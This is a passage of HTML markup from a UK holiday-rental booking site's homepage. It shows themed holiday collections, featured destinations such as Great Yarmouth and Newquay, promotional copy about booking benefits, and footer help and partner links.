class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Dog-friendly holidays</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Explore the UK with your furry friend</p></div></div></div></a><a role="link" title="February half-term" data-ga="marketing-pod-3" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/1gz1Mz7MWJaPHtcdTa11WM/22cd4ba51662f89e57f59c75d5a72e0b/feb_half_term.png?w=800&amp;fm=webp&amp;q=80" alt="February half-term" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">February half-term</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Shake off winter with fresh-air adventures</p></div></div></div></a><a role="link" title="Easter escapes" data-ga="marketing-pod-4" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/5BrghzyjQ3C4irdXFyBM0g/e1973998052ac1f4749bad4d109533aa/easter.png?w=800&amp;fm=webp&amp;q=80" alt="Easter escapes" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Easter escapes</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Hop into spring with outdoor fun and games</p></div></div></div></a><a href="https://www.hoseasons.co.uk/collections/romantic-getaways" role="link" title="Romantic getaways" data-ga="marketing-pod-5" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/qq8VSiwwWmufdKdHAbxAu/0523f2fa029e2c540432a5101ceea0de/Ullswater-Heights33957.jpg?w=800&amp;fm=webp&amp;q=80" alt="Romantic getaways" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Romantic getaways</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Whisk your loved one away for a couples break</p></div></div></div></a><a href="https://www.hoseasons.co.uk/collections/family-holidays" role="link" title="Family holidays" data-ga="marketing-pod-6" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/3lLiLdOiYZ4CugAGoYfTgf/c6c72552886f9dbcfeee4b0c6ae482a9/Hemsby_Beach15727.jpg?w=800&amp;fm=webp&amp;q=80" alt="Family holidays" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Family holidays</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Book a UK escape with the kids</p></div></div></div></a><a href="https://www.hoseasons.co.uk/collections/glamping" role="link" title="Glamping" data-ga="marketing-pod-7" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/01FpU3dVSk7FSYuZ1a0WPu/3efb24182b940e24c8d373f881e0f070/LUCK-LP25474_EX01B_23.jpg?w=800&amp;fm=webp&amp;q=80" alt="Glamping" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Glamping</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Explore quirky &amp; unique places to stay</p></div></div></div></a><a href="https://www.hoseasons.co.uk/collections/spa-breaks" role="link" title="Spa breaks" data-ga="marketing-pod-8" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/5BgBD7nmAdiz1AzyerIWC2/d0c37b3376b2771d5321a55515dfa7f6/YOSR-03A_23.jpg?w=800&amp;fm=webp&amp;q=80" alt="Spa breaks" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Spa breaks</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">Indulge in some pampering &amp; self-care</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs eIxSXr"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div><div class="sc-2f09c1a7-0 gnUymB"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb sc-2f09c1a7-1 gAxeeA"><div class="sc-a29d37b0-0 ebukGY"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 jYbjwQ">Our top UK holiday destinations</h2></div></div><div class="sc-8b58225c-0 kACCjM"><div class="sc-8b58225c-1 eiKtpk reel"><a href="https://www.hoseasons.co.uk/england/norfolk/great-yarmouth" role="link" title="Great Yarmouth, Norfolk" data-ga="marketing-pod-0" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/7jPl9piQFtIbOOI4fwckKi/0ac1b62a506b7f77382192c7b078df90/Hemsby_Beach15635.jpg?w=800&amp;fm=webp&amp;q=80" alt="Great Yarmouth, Norfolk" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Great Yarmouth, Norfolk</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">A quintessential British seaside resort</p></div></div></div></a><a href="https://www.hoseasons.co.uk/england/cornwall/newquay" role="link" title="Newquay, Cornwall" data-ga="marketing-pod-1" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/2VMtifPYrBedIWc6rDL9XT/1ecc433b53c03ba90fd3bdf8190c7f3f/NEWQ-03E_23.jpg?w=800&amp;fm=webp&amp;q=80" alt="Newquay, Cornwall" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Newquay, Cornwall</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">A firm favourite on the Cornish coast</p></div></div></div></a><a href="https://www.hoseasons.co.uk/wales/pembrokeshire/tenby" role="link" title="Tenby, Wales" data-ga="marketing-pod-2" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/1dVac3lF4BG9G7t6IvtLG7/c3a1a0798946690202b985f9778592cb/LYDS-01A_19.jpg?w=800&amp;fm=webp&amp;q=80" alt="Tenby, Wales" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Tenby, Wales</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">A small &amp; colourful Welsh town by the sea</p></div></div></div></a><a href="https://www.hoseasons.co.uk/scotland/dumfries-and-galloway" role="link" title="Dumfries &amp; Galloway, Scotland" data-ga="marketing-pod-3" class="sc-908e80a1-0 bHJHqu"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/2Wgq0pYWAe900sMEihAsnR/27edf8c8f33cc4343092c137133cf678/SGCP-01D_22.jpg?w=800&amp;fm=webp&amp;q=80" alt="Dumfries &amp; Galloway, Scotland" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Dumfries &amp; Galloway, Scotland</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">A hidden gem in South West Scotland</p></div></div></div></a><a href="https://www.hoseasons.co.uk/england/shropshire/oswestry" role="link" title="Oswestry, Shropshire" data-ga="marketing-pod-4" class="sc-908e80a1-0 bHJHqu"><div class="sc-908e80a1-1 kjBUEI"><div data-testid="marketingpodmask" class="sc-908e80a1-4 fAOPDp"></div><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/5McL2eQDe8Rjd3Rq6lQBhZ/c8798427a22a1ef9c0907f076f07c957/HENH-LP15242_EX03B_17.jpg?w=800&amp;fm=webp&amp;q=80" alt="Oswestry, Shropshire" class="sc-908e80a1-3 kedabl"/></div><div class="sc-908e80a1-5 gFMNsB"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><h2 sizes="100" color="ColorWhiteOpacity100" class="sc-43c8e994-0 sc-43c8e994-1 gqbtMY">Oswestry, Shropshire</h2><p sizes="300" type="mid" color="ColorWhiteOpacity70" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 jiIQul">An ancient market town in the heart of England</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 iXKrvW"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><article class="sc-3e333a55-0 bLlPEL"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 hCMxOS"><div class="sc-a29d37b0-0 lfcMpH"><h2 sizes="100,100,100" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 hDYIhu">Say Hi to your next UK break</h2></div></div><div class="sc-185684fe-0 gBSdkH"><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Poppins:wght@600&amp;display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&amp;display=swap" rel="stylesheet"/><article class="sc-3e333a55-1 fvifzw"><div data-testid="read-more-text" class="sc-60fa08e3-0 lmBRsX"><div class="sc-9bb5d4e2-0 fVVLwB"><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf">Discover our impressive portfolio of lodges, holiday parks and cottages in thousands of locations across the UK, from dreamy <a href="https://www.hoseasons.co.uk/collections/beach-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">coastal retreats</a> to remote countryside hideaways. Explore the beautiful coastlines of <a href="https://www.hoseasons.co.uk/england/cornwall" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cornwall</a> and <a href="https://www.hoseasons.co.uk/england/norfolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Norfolk</a>; dive into the breathtaking beauty of <a href="https://www.hoseasons.co.uk/wales/snowdonia" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Snowdonia</a> and the <a href="https://www.hoseasons.co.uk/england/lake-district" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lake District</a>; or soak up the historic treasures of <a href="https://www.hoseasons.co.uk/england/yorkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Yorkshire</a> and the <a href="https://www.hoseasons.co.uk/scotland/highlands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Scottish Highlands</a>. Whether you’re looking for a relaxing break with your partner, a celebratory trip with friends or family fun with the kids, find your perfect home away from home today with Hoseasons.</p><h3>Why book a UK holiday home with Hoseasons?</h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf">Here are just a few of the reasons to book with us:</p><ul style="margin:0.5rem 0 0.5rem 1.25rem"><li><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf"><b>Price match promise*</b> - book with confidence knowing you’ve got an unbeatable price</p></li><li><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf"><b>Biggest choice*</b> - we have the biggest choice of holiday parks across the UK</p></li><li><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf"><b>Low deposit booking* </b>- secure a great price today for just £25</p></li><li><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf"><b>Last-minute deals</b> - save up to 30%* on a <a href="https://www.hoseasons.co.uk/promotions/last-minute-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">last-minute UK holiday</a></p></li></ul><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf">We’re proud to be <a href="https://uk.trustpilot.com/review/www.hoseasons.co.uk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">rated Excellent on Trustpilot</a>, demonstrating our commitment to providing first-class customer service. We&#x27;re committed to maintaining a high standard of service to our customers by abiding by <b>ABTA&#x27;s Code of Conduct</b>.</p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf">*<a href="https://www.hoseasons.co.uk/terms-and-conditions" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">T&amp;Cs Apply</a></p><h3>Discover our holiday collections for the perfect UK break</h3><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf">From unique <a href="https://www.hoseasons.co.uk/collections/glamping" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">glamping</a> pods and family-friendly holiday parks to <a href="https://www.hoseasons.co.uk/collections/luxury" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">luxury lodges</a> with hot tubs and romantic coastal cottages, we cater to a range of ages, group sizes, tastes and budgets, ensuring your UK getaway is tailored to your specific needs. Find inspiration for your next holiday with our carefully curated <a href="https://www.hoseasons.co.uk/collections" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Collections</a>.</p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf">When it comes to <a href="https://www.hoseasons.co.uk/collections/dog-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">dog-friendly holidays</a>, we’ve got you and your furry friend covered, as Hoseasons welcomes more than 190,000 pets every year! We’re also the home of hot tubs, with one of the largest collections of <a href="https://www.hoseasons.co.uk/collections/hot-tubs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">hot tub breaks</a> in the UK.</p><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 exZlVf">Whether you’re after a <a href="https://www.hoseasons.co.uk/collections/family-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">family holiday</a> at one of our Lake District cottages, a coastal stay at one of our Cornwall holiday parks, a <a href="https://www.hoseasons.co.uk/collections/romantic-getaways" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">romantic getaway</a> at one of our <a href="https://www.hoseasons.co.uk/scotland/hot-tubs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">hot tub lodges in Scotland</a> or a <a href="https://www.hoseasons.co.uk/collections/weekend-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">weekend break</a> at one of our caravans in Wales, we’ve got the perfect accommodation for you! So, what are you waiting for? Plan your next UK holiday today with Hoseasons.</p></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 bqmEwd dbcvsQ">Read more<span class="sc-894b2b27-0 brljaG"><svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform:none"><path d="M7.9975 8.54701C7.6675 8.54701 7.3575 8.41701 7.1275 8.18701L0.2175 1.27701C-0.0725 0.987012 -0.0725 0.507012 0.2175 0.217012C0.5075 -0.0729883 0.9875 -0.0729883 1.2775 0.217012L7.9975 6.93701L14.7175 0.217012C15.0075 -0.0729883 15.4875 -0.0729883 15.7775 0.217012C16.0675 0.507012 16.0675 0.987012 15.7775 1.27701L8.8675 8.18701C8.6375 8.41701 8.3275 8.54701 7.9975 8.54701Z" fill="rgba(56, 77, 97, 1)"></path></svg></span></button></article></div></div></article></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs jZBSOL"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-a29d37b0-0 gdybOd"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 jYbjwQ">Explore</h2></div><div><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 imBkLs"><span class="sc-c497ee57-0 iStzqo">Destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 imBkLs"><span class="sc-c497ee57-0 iStzqo">Collections</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></div></div></section></div><footer class="sc-7d2ae3f1-0 buAsI"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 cvPzxY"><div class="sc-c83e9b92-0 jFNkts"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 dZMdrb"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-28c7c6ac-0 fuPkzA"><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 hkrDeY eGUEDJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eaNxQk"><span class="sc-3d6d958b-0 fCWZhe">Need help?</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 cnpvjz">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" href="https://www.hoseasons.co.uk/contact-us" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">FAQs, help and support<span class="sc-894b2b27-0 brljaG"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 hkrDeY eGUEDJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eaNxQk"><span class="sc-3d6d958b-0 fCWZhe">Partner with us</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 cnpvjz">Are you a holiday accommodation operator? Realise the potential of your holiday accommodation and partner with the UK’s market leader.</p><span></span></div><a type="button" href="https://www.hoseasons.co.uk/market-through-us" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">Market through us<span class="sc-894b2b27-0 brljaG"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 hkrDeY eGUEDJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eaNxQk"><span class="sc-3d6d958b-0 fCWZhe">Book with confidence</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 cnpvjz">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 